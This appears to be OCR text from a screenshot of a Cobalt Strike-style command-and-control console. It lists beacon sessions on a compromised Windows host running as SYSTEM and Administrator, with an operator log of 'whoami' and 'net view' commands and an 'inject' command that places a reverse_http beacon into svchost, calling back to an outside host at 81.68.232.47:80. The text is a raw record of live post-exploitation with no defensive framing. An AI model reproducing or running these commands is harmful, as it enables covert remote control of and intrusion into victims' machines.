 49.74.226.194 192.168.204... http SYSTEM * WIN-SK5J88ELG2P svchost.exe 1864 x64 4s
49.74.226.194 192.168.204... http Administrator * WIN-SK5J88ELG2P 1.exe 3180 x64 55s
49.74.226.194 192.168.204... http WIN-SK5J88ELG2P$ WIN-SK5J88ELG2P MpCmdRun.exe 4624 x64 17s
49.74.226.194 192.168.204... http Administrator * WIN-SK5J88ELG2P 1.exe 5692 x64 6s
Event Log X Beacon 192.168.204.145@5692 X
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-sk5j88elg2p\administrator
[+] received output:
发生系统错误 6118。
此工作组的服务器列表当前无法使用
beacon> inject 1864 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http (81.68.232.47:80) into 1864 (x64)
[+] host called home, sent: 260624 bytes